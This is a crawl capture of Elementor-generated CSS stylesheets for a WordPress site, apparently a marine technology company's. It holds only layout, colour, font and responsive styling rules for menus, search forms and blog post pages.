.elementor-element.elementor-element-28dec81 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-29 .elementor-element.elementor-element-429216bc:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-429216bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E4677;}.elementor-29 .elementor-element.elementor-element-429216bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6px 0px 6px 0px;}.elementor-29 .elementor-element.elementor-element-429216bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-50bbd313.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-50bbd313 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle{margin-right:auto;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:17px;padding-right:17px;padding-top:6px;padding-bottom:6px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item:focus{color:#EE141F;fill:#EE141F;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#EE141F;}.elementor-29 .elementor-element.elementor-element-7a2105e7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown{background-color:#0E4677;border-radius:10px 10px 10px 10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-1672f44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-1672f44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-1672f44.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-1672f44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-29 .elementor-element.elementor-element-7b51759 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form{text-align:right;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle{--e-search-form-toggle-size:37px;--e-search-form-toggle-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__input,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__icon,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29 .elementor-element.elementor-element-7b51759.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-29 .elementor-element.elementor-element-7b51759.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#6299D3;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#6299D3;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-29:not(.elementor-motion-effects-element-type-background), .elementor-29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-29 .elementor-element.elementor-element-1686083{width:29.298%;}.elementor-29 .elementor-element.elementor-element-7758dbb{width:31.948%;}.elementor-29 .elementor-element.elementor-element-3d49be7{width:13.108%;}.elementor-29 .elementor-element.elementor-element-ce81dd5{width:11.504%;}.elementor-29 .elementor-element.elementor-element-b438a93{width:14.099%;}.elementor-29 .elementor-element.elementor-element-50bbd313{width:82.876%;}.elementor-29 .elementor-element.elementor-element-1672f44{width:17.035%;}}@media(max-width:767px){.elementor-29 .elementor-element.elementor-element-38cdeff4{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-29 .elementor-element.elementor-element-2242e475{width:80%;}.elementor-29 .elementor-element.elementor-element-2242e475 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-4d56a92a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-5a2ee58f{width:20%;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-5a2ee58f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-5a2ee58f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-5a2ee58f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-underline .elementor-item:after,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-overline .elementor-item:before,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-double-line .elementor-item:before,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-29 .elementor-element.elementor-element-50bbd313{width:55%;}.elementor-29 .elementor-element.elementor-element-50bbd313 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-1672f44{width:55%;}.elementor-29 .elementor-element.elementor-element-1672f44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232
body_size: 1519
content:
.elementor-2331 .elementor-element.elementor-element-63a502e:not(.elementor-motion-effects-element-type-background), .elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #0E4677 0%, #00f2ff 89%);}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-background-overlay{background-image:url("https://marinetech.com.pk/wp-content/uploads/2022/06/gears-with-motor-adapter-key-visual.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{max-width:750px;min-height:500px;}.elementor-2331 .elementor-element.elementor-element-63a502e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg);}.elementor-2331 .elementor-element.elementor-element-613bbd3e > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-3f222a6d{text-align:center;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon{width:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon i{font-size:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-text, .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-text a{color:#ffffff;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;}.elementor-2331 .elementor-element.elementor-element-6a37de33 > .elementor-container{max-width:750px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{margin-top:-120px;margin-bottom:60px;}.elementor-2331 .elementor-element.elementor-element-3364877:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-586bbe37 img{border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-2331 .elementor-element.elementor-element-393ed867{--spacer-size:50px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-28502b4c{text-align:left;color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2331 .elementor-element.elementor-element-2fbc9492 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--label{color:#2170BB;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--label{color:#2170BB;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--label, .elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--title, .elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-wrapper{color:#2170BB;font-size:20px;}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-next{padding-right:20px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__separator{background-color:rgba(159,163,173,0.2);width:1px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation{color:rgba(159,163,173,0.2);border-top-width:1px;border-bottom-width:1px;padding:45px 0;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{color:#2170BB;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2331 .elementor-element.elementor-element-268683b9{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-2331 .elementor-element.elementor-element-268683b9 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2331 .elementor-element.elementor-element-268683b9:after{content:"0.5";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__thumbnail__link{width:100%;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__card{border-radius:10px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__text{padding:0 35px;margin-top:10px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data{padding:10px 35px;color:rgba(61,68,89,0.5);font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__avatar{padding-right:35px;padding-left:35px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__title, .elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__title a{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;text-transform:capitalize;line-height:1.4em;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data span:before{color:rgba(61,68,89,0.5);}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__excerpt p{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__excerpt{margin-bottom:20px;}body.elementor-page-2331:not(.elementor-motion-effects-element-type-background), body.elementor-page-2331 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{min-height:650px;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-shape-bottom svg{height:195px;}.elementor-2331 .elementor-element.elementor-element-63a502e{padding:0% 5% 0% 5%;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{font-size:40px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{padding:0px 30px 0px 30px;}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{font-size:24px;}}@media(max-width:767px){.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{min-height:500px;}.elementor-2331 .elementor-element.elementor-element-63a502e{padding:10% 5% 0% 5%;}.elementor-2331 .elementor-element.elementor-element-613bbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-3f222a6d{text-align:center;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{font-size:30px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{padding:20px 20px 0px 20px;}.elementor-2331 .elementor-element.elementor-element-586bbe37{text-align:center;}.elementor-2331 .elementor-element.elementor-element-7dd2992f{text-align:center;}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2331 .elementor-element.elementor-element-268683b9:after{content:"0.5";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__thumbnail__link{width:100%;}}